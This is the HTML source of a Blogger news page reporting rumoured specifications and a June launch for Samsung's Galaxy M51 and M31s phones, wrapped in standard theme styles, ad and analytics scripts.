.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Technology' property='v:title' rel='v:url'>Technology</a></span>
<brc>/</brc>
<span>Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-22T22:11:00+05:45'>10:11 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/Technology' rel='tag'>Technology</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2857183236828898306' itemprop='articleBody'>
<meta content='Samsung is reportedly developing Samsung Galaxy M51 and Galaxy M31s smartphones for the Indian market. According to a report, both Galaxy M5...' name='twitter:description'/>
Samsung is reportedly developing Samsung Galaxy M51 and Galaxy M31s smartphones for the Indian market. According to a report, both Galaxy M51 and Galaxy M31s will come with a 64-megapixel main camera, and the phones are speculated to launch in June.<div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="1200" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg" width="640" /></a></div><div><br /></div><h3 style="text-align: left;">Samsung Galaxy M51 expected specifications</h3><div><div>Galaxy M51 is claimed to come back with a 64-megapixel primary digital camera and have an in-display fingerprint sensor.&nbsp;</div><div><br /></div><div>Earlier this month, a separate report had indicated that the Galaxy M51 is actually a rebranded model of Samsung Galaxy A51 &#8220;with some {hardware} and design adjustments.&#8221; The cellphone will reportedly include 128GB onboard storage.</div><div><br /></div><div>Previously, Samsung launched the Galaxy A51 in India in January. The cellphone incorporates a 6.5-inch Tremendous AMOLED full-HD+ (1,080&#215;2,400 pixels) Infinity-O Show and is powered by Exynos 9611 SoC, coupled with 6GB of RAM. The Galaxy A51 additionally packs quad rear cameras.</div></div><div><br /></div><h3 style="text-align: left;">Samsung Galaxy M51 specifications expected</h3><div>Further, the Galaxy M51 is said to come with a 64-megapixel main camera and feature an in-display fingerprint sensor. The Galaxy M51 is tipped to be a mid-range phone, however, the price is not yet disclosed.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html&title=Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html&title=Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html&title=Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg&description=Samsung is reportedly developing Samsung Galaxy M51 and Galaxy M31s smartphones for the Indian market. According to a report, both Galaxy M5...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html&title=Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Technology
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/05/37-dead-as-pakistan-plane-with-107-on.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=2857183236828898306&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/2857183236828898306/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html' target='_blank'>
<img alt='Covid-19 cases increased to 1212' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo6iD-6L141T_2CZopvMyNr8OS4LSd8iRRfNqZIjCd4SeiLy_GkG52SYQpr8JjEjx4O4EeyYqvpiZE-BNhu8FMdUwjPRk3JcHuj-gNM4q9uFjj_d45HqDy9NbPKKidLIhgY7nwB1TAGXM/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1212.html'>Covid-19 cases increased to 1212</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
